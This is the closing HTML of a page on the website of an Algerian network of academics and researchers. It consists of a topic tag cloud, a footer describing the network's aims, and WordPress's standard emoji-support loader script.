<a href="https://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="https://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="https://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="https://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="https://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="https://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="https://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="https://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="https://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="https://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="https://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="https://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="https://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="https://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="https://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="https://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="https://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="https://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="https://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="https://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="https://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="https://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="https://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="https://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="https://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="https://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="https://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="https://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="https://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="https://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="https://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="https://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="https://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>